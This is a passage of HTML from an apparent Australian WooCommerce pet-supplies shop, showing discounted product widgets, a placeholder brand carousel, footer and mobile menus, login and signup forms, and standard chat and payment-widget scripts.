	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>775.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>232.99</span></ins>
	</li>
		
	</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-products-widget-20289" class="kapee-element widget kapee-products-widget woocommerce">	
			<div class="section-heading">
			<h2>FEATURED</h2>
		</div>
		<ul class="product_list_widget">
		
				
	</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-products-widget-83076" class="kapee-element widget kapee-products-widget woocommerce">	
			<div class="section-heading">
			<h2>ON SALE</h2>
		</div>
		<ul class="product_list_widget">
		
		<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3876">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>915.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>274.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3875">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1,055.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>316.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-3874">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>775.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>232.99</span></ins>
	</li>
		
	</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-products-widget-41448" class="kapee-element widget kapee-products-widget woocommerce">	
			<div class="section-heading">
			<h2>TOP RATED</h2>
		</div>
		<ul class="product_list_widget">
		
		<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-2006">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>516.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>154.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/dog-supplies/dog-kennel/outdoor-dog-kennel-760x192x185-cm">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="" srcset="https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-300x300.jpg 300w, https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-150x150.jpg 150w, https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-768x768.jpg 768w, https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-600x600.jpg 600w, https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1-100x100.jpg 100w, https://petproductsau.com.au/wp-content/uploads/2021/04/8719883682952_a_en_hd_1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Outdoor Dog Kennel 760x192x185 cm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2,125.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>637.99</span></ins>
	</li>
<li>
	
	<a href="https://petproductsau.com.au/uncategorized/product-2038">
		<img width="300" height="300" src="https://petproductsau.com.au/wp-content/themes/kapee/assets/images/transparent.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail " alt="Place holder" />		<span class="product-title">Product</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>87.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.99</span></ins>
	</li>
		
	</ul>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1592910721325"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-brands-cat-74869" class="kapee-element kapee-product-brands brand-square brand-hover-effect  vc_custom_1592910905713">
		<div class="section-content">
		<div class="products kapee-carousel owl-carousel">	
								<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/adidas">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Adidas" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/asics">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Asics" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/blackberrys">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Blackberrys" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/crocs">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Crocs" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/fastrack">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Fastrack" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/fils">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Fils" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/lee">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Lee" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/nike">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Nike" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/puma">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="Puma" />							</div>
							
													</a>
					</div>
										<div class="product-brand ">
						<a href="https://petproductsau.com.au/archives/brand/the-roadster">
							<div class="brand-image">
								<img width="300" height="100" src="https://petproductsau.com.au/wp-content/uploads/2019/04/brand-placeholder.jpg" class="attachment-full size-full " alt="The Roadster" />							</div>
							
													</a>
					</div>
							</div>
	</div>
</div></div></div></div></div>
</div><!-- .entry-content -->
		
</article><!-- #post-## -->


</div><!-- .entry-content-wrapper -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://petproductsau.com.au"><img src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-4.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#394a4c4949564b4d79495c4d494b565d4c5a4d4a584c175a565417584c19"><span class="__cf_email__" data-cfemail="374442474758454377475243474558534254434456421954585a195642">[email&#160;protected]</span></a></span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://petproductsau.com.au/shipping-guide">Shipping Guide</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://petproductsau.com.au/warranty-return">Warranty &#038; Return</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://petproductsau.com.au/term-condition">Term &#038; condition</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2041"><a href="https://petproductsau.com.au/privacy-policy">Privacy Policy</a></li>
</ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://petproductsau.com.au/aquarium">Aquarium</a></li>
<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://petproductsau.com.au/bird">Bird</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2044"><a href="https://petproductsau.com.au/cat-supplies">Cat Supplies</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2045"><a href="https://petproductsau.com.au/coops-hutches">Coops &amp; Hutches</a></li>
</ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2049"><a href="https://petproductsau.com.au/dog-supplies">Dog Supplies</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2050"><a href="https://petproductsau.com.au/farm-supplies">Farm Supplies</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2051"><a href="https://petproductsau.com.au/pest-control">Pest Control</a></li>
</ul></div></div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-columns">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						 &copy; 2025 by <a href="https://petproductsau.com.au/" target="_blank">Petproductsau</a> All Rights Reserved.					</div>
											<div class="text-right col-12 col-md-6">						
														<img src="https://petproductsau.com.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo">
						</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="kapee-back-to-top">
			Scroll To Top		</div>
				
		<div class="kapee-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="javaScript:void(0)">Login/Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
													<li class="categories" data-menu="categories"><span>Categories</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2019 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2020 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2021 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2023 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2024 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2025 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2016 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5089 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-harness" class="nav-link"><span>Dog Harness</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5090 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-kennel" class="nav-link"><span>Dog Kennel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5091 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-playpen" class="nav-link"><span>Dog Playpen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5092 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-bed" class="nav-link"><span>Pet Bed</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5093 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-carrier" class="nav-link"><span>Pet Carrier</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5094 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-clothing" class="nav-link"><span>Pet Clothing</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5095 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-collar-lead" class="nav-link"><span>Pet Collar &amp; Lead</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5096 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-cooling-mat" class="nav-link"><span>Pet Cooling Mat</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5097 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-feeder" class="nav-link"><span>Pet Feeder</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5098 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-grooming-tool" class="nav-link"><span>Pet Grooming Tool</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5099 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-massager" class="nav-link"><span>Pet Massager</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5100 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-ramp" class="nav-link"><span>Pet Ramp</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5101 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-seat-cover" class="nav-link"><span>Pet Seat Cover</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5102 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-sleeping-bag" class="nav-link"><span>Pet Sleeping Bag</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5103 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-stroller" class="nav-link"><span>Pet Stroller</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5104 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-swimming-pool" class="nav-link"><span>Pet Swimming Pool</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5105 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-training-pad" class="nav-link"><span>Pet Training Pad</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5106 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-trampoline" class="nav-link"><span>Pet Trampoline</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2014 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5084 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-house" class="nav-link"><span>Cat House</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5085 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter" class="nav-link"><span>Cat Litter</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5086 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-box" class="nav-link"><span>Cat Litter Box</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5087 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-pad" class="nav-link"><span>Cat Litter Pad</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5088 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-tree" class="nav-link"><span>Cat Tree</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="#" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="#" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="#" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="#" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a><a href="#" rel="external" target="_blank" class="social-flickr"><i class="fa fa-flickr"></i> <span class="social-text">Flickr</span></a><a href="#" rel="external" target="_blank" class="social-rss"><i class="fa fa-rss"></i> <span class="social-text">RSS</span></a><a href="#" rel="external" target="_blank" class="social-youtube"><i class="fa fa-youtube"></i> <span class="social-text">Youtube</span></a>				</div>
						</div>			
		</div>
				<div class="kapee-search-popup">
			<a href="#" class="close-sidebar">Close</a>
				

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-2610' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
		</div>
	
<div class="kapee-mobile-navbar">
			<div class="mobile-element mobile-element-shop">
			<a href="https://petproductsau.com.au/shop-2" class="item-shop">
				<span class="navbar-icon icon-home">
									</span>
				<span class="navbar-label">Shop</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-wishlist">
			<a href="https://petproductsau.com.au/wishlist/" class="item-wishlist">
				<span class="navbar-icon icon-heart">
											<span class="header-wishlist-count">0</span>
									</span>
				<span class="navbar-label">Wishlist</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://petproductsau.com.au/cart" class="item-cart header-cart">
				<span class="navbar-icon icon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
			<a href="https://petproductsau.com.au/my-account-2" class="item-account customer-signinup">
				<span class="navbar-icon icon-user">
									</span>
				<span class="navbar-label">Account</span>
			</a>
		</div>
		
</div>	
		<div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<div class="kapee-login-signup" id="customer_login">
	<div class="customer-login active">
		<div class="customer-login-left">
			<h2>Login</h2>			
			<p>Get access to your Orders, Wishlist and Recommendations.</p>
			
						
		</div>		
		<div class="customer-login-right">
			<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://petproductsau.com.au/my-account-2">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">					
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" />
				</p>

				
				<p class="form-row woocommerce-rememberme-lost_password">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
					<a class="woocommerce-LostPassword" href="https://petproductsau.com.au/my-account-2/lost-password">Lost your password?</a>
				</p>
				
				<p class="woocommerce-login-button">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="834e20f7ca" /><input type="hidden" name="_wp_http_referer" value="/layout-wcmp" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>				
				</p>
												<p class="woocommerce-new-signup">
										<a class="new-signup button" href="#"> New to Petproductsau? Sign up</a>
									</p>
								

			</form>
		</div>
	</div>
	
			<div class="customer-signup">
			<div class="customer-signup-left">
				<h2>Signup</h2>				
				
				<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://petproductsau.com.au/privacy-policy" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>				
			</div>			
			<div class="customer-signup-right">
				<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://petproductsau.com.au/my-account-2" >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f3a5a1188e" /><input type="hidden" name="_wp_http_referer" value="/layout-wcmp" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
					</p>
										<p class="woocommerce-new-signup">
						<a class="user-signin button" href="#">Existing User? Log in</a>
					</p>

					

				</form>
			</div>
		</div>
	</div>

</div>		</div>
			
		<div class="kapee-minicart-slide">
			<div class="minicart-header">
				<a href="#" class="close-sidebar">Close</a>
				<h3 class="minicart-title">My Cart</h3>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">Shopping cart is empty!</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://petproductsau.com.au/shop-2">Continue Shopping</a>
	</p>
		</div>


				</div>
			</div>
		</div>
			
		<div class="kapee-mask-overaly"></div>
		
	<!--Start of Tawk.to Script-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/606e6fe2f7ce182709382873/1f2nma46p';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
	<div data-zm-merchant="15a47efd-10b4-4c69-8a30-140aa8c45515" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="1500" data-zm-price-min="1" data-zm-display-inline="true" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://petproductsau.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
